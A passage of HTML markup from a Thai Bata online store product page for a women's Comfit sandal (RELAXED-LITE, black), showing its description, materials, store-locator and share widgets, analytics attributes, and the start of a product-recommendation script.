        <p>แนะนำให้ลูกค้าติดต่อสอบถามสต๊อกสินค้าผ่านทางเบอร์โทรศัพท์กับสาขาเพื่อความมั่นใจ เนื่องจากสาขามีการทำการขายสินค้าอาจจะทำให้สินค้าไม่พร้อมจำหน่ายในรายการสินค้าที่ต้องการ</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">ค้นหา</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">โหลดเพิ่ม</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">คู่มือขนาด</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-th-Library/default/dw393521ff/brand/bata-comfit.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA COMFIT"
            title="BATA COMFIT"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">รหัสสินค้า :</span>
    <span data-target="articleNo">
        6016105</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">ลักษณะ</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">น้ำหนัก</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">ลดส้นเท้าจรดปลายเท้า</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ขนาดชายเสื้อ:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">ความสูงส้นรองเท้า :</span>
            1.0000
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">ความสูงของแพลตฟอร์ม:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">ความสูงรองเท้า :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">ความสูง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">ความกว้าง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">ความลึก:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                ผู้หญิง
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                รองเท้า
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" aria-current="page">
                รองเท้าส้นเตี้ย
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" aria-current="page">
                BATA COMFIT
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>วัสดุ</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dwafbbc16a/images/material/upper.svg"
                                                            alt="ด้านบน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ด้านบน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="พียู"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="พียู" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">พียู</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dwb5196f0b/images/material/outersole.svg"
                                                            alt="พื้นรองเท้าด้านนอก" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">พื้นรองเท้าด้านนอก</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="พียู"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="พียู" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">พียู</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dw21d1c0eb/images/material/lining.svg"
                                                            alt="ซับใน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ซับใน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="พียู"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="พียู" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">พียู</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> การจัดส่งและการคืนสินค้า</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2024_6016105">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> แชร์สินค้านี้</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2024_6016105">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%2595%25E0%25B8%25B5%25E0%25B9%2589%25E0%25B8%25A2%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-comfit-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%2594%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2582%25E0%25B8%25A0%25E0%25B8%25B2%25E0%25B8%259E-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-relaxed--lite---%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B8%2594%25E0%25B8%25B3-6016105-524M_2024_6016105.html" title="Facebook" data-content-type="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%2595%25E0%25B8%25B5%25E0%25B9%2589%25E0%25B8%25A2%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-comfit-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%2594%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2582%25E0%25B8%25A0%25E0%25B8%25B2%25E0%25B8%259E-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-relaxed--lite---%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B8%2594%25E0%25B8%25B3-6016105-524M_2024_6016105.html&description=Bata%20%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2%20Comfit%20%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%20%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%20%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%20RELAXED-%20LITE%20-%20%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%206016105&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw9cce3df5%2Fimages%2Flarge%2F6016105_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%2595%25E0%25B8%25B5%25E0%25B9%2589%25E0%25B8%25A2%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-comfit-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%2594%25E0%25B8%25AA%25E0%25B9%2589%25E0%25B8%2599%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2582%25E0%25B8%25A0%25E0%25B8%25B2%25E0%25B8%259E-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-relaxed--lite---%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B8%2594%25E0%25B8%25B3-6016105-524M_2024_6016105.html&text=Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105" data-content-type="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-relaxed--lite---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016105-524M_2024_6016105.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-ผู้หญิง" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ สำหรับผู้หญิง รุ่น RELAXED- LITE - สีดำ 6016105"
    data-id="524M_2024_6016105"
    data-dimension1="524M_IT601105134W"
    data-dimension2="6016105"
    data-dimension3="524M_2024_6016105"
    data-price="1099.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E--%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-relaxed--lite--524M_IT601105134W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = decodeHtml('524M_IT601105134W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('524M_2024_6016105');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
